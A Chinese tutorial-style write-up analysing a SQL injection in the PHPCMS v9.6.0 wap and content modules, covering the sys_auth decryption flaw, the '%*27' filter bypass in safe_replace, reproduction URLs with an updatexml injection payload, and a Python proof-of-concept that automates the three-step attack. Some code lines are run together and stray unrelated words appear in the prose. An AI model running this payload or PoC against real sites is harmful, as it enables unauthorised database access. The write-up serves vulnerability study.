本文主要是介绍PHPCMS v9.6.0 wap模块SQL注入,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

一、漏洞详情

phpcms v9.6.0 sys_auth 在解密参数后未进行适当校验造成 sql injection。

看下漏洞的关键点,漏洞最终触发 SQL 注入的点是位于 phpcms/modules/content/down.php 的 init 函数中:



在这个函数中,我们可以看到通过 GET 传参 a_k 参数的值,然后调用 sys_auth 方法并传参 DECODE 进行了和 auth_key 字段进行解密,其中 auth_key 是通过 load_config 读取 system 配置,对应的是位于 caches\configs\system.php 文件中。接着进一步在 17 行调用了 parse_str 对$a_k 变量进行处理,这里的处理也是一个关键的处理,这里的操作目的是将把查询字符串解析到变量中并同时解码。我们可以通过以下演示可以看到:中国菜刀

可以看到执行完 parse_str 后,新增了两个变量 name 和 age,然后%27 和%20 被进行了解码操作。

然后我们继续回到上面的代码,可以继续看到 26 行的$rs =$this->db->get_one(array(‘id’=>$id));操作,这里的 get_one 操作就是做的 SQL 查询操作,而这里直接把$id 的值带入查询,并且在 17 行到 26 行之间并没有看到任何对$id 参数的过滤处理。

那么结合$a_k 变量和 parse_str 操作,假如我们这里的$a_k 变量的值在解密后是类似以下的代码,就可以实现 SQL 注入:

id=SQL 注入语句&其他参数=其他值

$a_k 变量是通过 GET 传参的,但刚才我们讲到中间是存在一个解密操作,所以要求传入的$a_k 变量的值是加密后的结果,也就是我们的 payload 必须先做加密操作;这里大家可能会有个疑问,既然这样那么就直接看下代码是怎么加密的,直接本地加密个 payload 提交不就能触发 SQL 注入了吗?这里大家需要注意一个问题就是,解密的时候是有个 auth_key 的,对应加密也需要,而每个站点这个 auth_key 可能都是不一样的,所以本地加密生成 payload 就不现实了,那么我们就需要找到一个可以传参加密并且我们可以看到加密后的值的点。可以通过全局搜索 sys_auth 方法,看哪里是传参 ENCODE,那么就是做加密处理。



正好在 phpcms\libs\classes\param.class.php 文件的 86 行 set_cookie 方法,可以看到 93 行和 96 行在调用 setcookie 的时候均调用了 sys_auth 做 ENCODE 操作,这个没有传参 auth_key,不过默认情况下就是系统配置里的 auth_key,所以对应上了上面的解密操作,而且值是放到 cookie 里,所以也是可以直接获取到的。天空彩



接下来就要找哪里调用了 set_cookie 方法并且能够传入 payload 而不被过滤,正好在 phpcms/modules/attachment/attachments.php 239 行的 swfupload_json 方法就符合我们的要求:

在这个函数里,通过 GET 传参 src 的参数,首先会经过 safe_replace 方法的过滤处理,然后写入到数组 arr 中,进而做 json_encode 的操作,最终再调用 set_cookie 方法。



那么如果要保证传入的 payload 不被处理,这里关键的点就要看下 safe_replace 方法,对应函数在 phpcms/libs/functions/global.func.php 文件中的 63 行:

这里可以看到函数里对%27、%2527 等情况进行了替换删除操作,但是可以看到 67 行同时对*也进行替换删除,而且是位于%27 等之后的,并且只进行一次替换处理,那么假如我们传参%*27,就可以绕过前面%27 的替换删除,然后后面*的替换删除后,%*27 就会恢复为%27,就可以完成 payload 的传入而不被过滤。



这里还有个点需要解决的,就是执行我们刚才说的触发 set_cookie 的 swfupload_json 函数的有一定的条件,在该函数所在的类中的开头,我们可以看到以下代码:

这个函数会在 attachements 这个 swfupload_json 所在的类创建时被调用,相当于做类的初始化工作,这里要求要求说$this→userid 不为空,否则跳转到登录界面,那么 swfupload_json 就无法被调用。观察 17 行可以看到这个值是通过 cookie 中的_userid 字段或者表单中的 userid_flash 字段做 sys_auth 解密结果,这里没有做有效性的判断,所以我们只要通过 POST 传入一个 userid_flash 的值可以被 sys_auth 解密即可,通过 phpcms/modules/wap/index.php 可以得到这个一个值:

可以看到其中通过 set_cookie 方法设置了一个 siteid 的值,而我们起先讲到,set_cookie 方法是会调用 sys_auth 加密方法的,所以访问该首页,cookie 中 siteid 的值就可以作为我们要 POST 的 userid_flash 字段的值。



最终就完成了整个漏洞的一个利用过程,以下为漏洞的复现过程:



a. 访问:http://127.0.0.1/phpcmssql/index.php?m=wap&a=index&siteid=1

并获取到 set-cookie

构造 POST 数据,利用 Step1 返回的 cookie 值,赋值给 userid_flash 变量:userid_flash=060feBFRVczhDEDS-o0oys6TlGG97WM8prCWCaH_

构造 POST 数据,利用 Step1 返回的 cookie 值,赋值给 userid_flash 变量:userid_flash=060feBFRVczhDEDS-o0oys6TlGG97WM8prCWCaH_



然后以 POST 方式访问以下链接:

http://127.0.0.1/phpcmssql//index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26id=%*27%20and%20updatexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%29%23%26m%3D1%26f%3Dhaha%26modelid%3D2%26catid%3D7%26

将 Step2 获取到的 cookie 值赋值给 a_k 参数,访问以下链接:



http://127.0.0.1/phpcmssql/index.php?m=content&c=down&a_k=bd4eBciQgePhlTNSZ7yyaWBns-kTKLUc_qpb9-hq9kOpMw3cJmjVJSaJRblhUmAMuGekM0mJBQLW-gkmW13x05PGeNHC6d9_oVsb32K245X_QBVRgiJlMhP_2tNJGhf_9I_yh2giDssa64rnKKCf2Ds5ZYroyuoOApVngsZ89cbywoRv0hjYTFo

二、漏洞复现:

利用网上存有的 poc 直接进行攻击:

整个过程可能稍微有点复杂,大家可以结合我们提供 PoC 来理解整个利用过程。

/* PoC 里的三步操作说明

1、step1,就是为了解决我们最后说的问题,通过该页面 cookie 获取一个可以用来 POST 的 userid_flash 字段的值,通过读取 cookie 中的_siteid 结尾的 cookie 字段的值

2、step2, 调用 swfupload_json 方法获取加密的 payload 字符串

3、step3,通过 a_k 参数传入加密后 pyaload 完成注入

漏洞 POC

#!/usr/bin/env python

# -*- coding: utf-8 -*-

import re

import sys

import requests

from urllib import quoteTIMEOUT = 3

def poc(url):payload = "&id=%*27 and updat*exml(1,con*cat(1,(us*er())),1)%23&modelid=1&catid=1&m=1&f="cookies = {}

step1 = '{}/index.php?m=wap&a=index&siteid=1'.format(url)

for c in requests.get(step1, timeout=TIMEOUT).cookies:

if c.name[-7:] == '_siteid':

cookie_head = c.name[:6]

cookies[cookie_head + '_userid'] = c.value

cookies[c.name] = c.value

print c.value

break

else:

return False

step2 = "{}/index.php?m=attachment&c=attachments&a=swfupload_json&src={}".format(url, quote(payload))

for c in requests.get(step2, cookies=cookies, timeout=TIMEOUT).cookies:

if c.name[-9:] == '_att_json':

enc_payload = c.value

print enc_payload

break

else:

return Falsesetp3 = url + '/index.php?m=content&c=down&a_k=' + enc_payload

r = requests.get(setp3, cookies=cookies, timeout=TIMEOUT)

print r.contentprint poc(sys.argv[1])

扩展阅读:

parse_str 说明:http://www.w3school.com.cn/php/func_string_parse_str.asp

__construct() 说明:http://www.php.net/manual/zh/language.oop5.decon.php

这篇关于PHPCMS v9.6.0 wap模块SQL注入的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!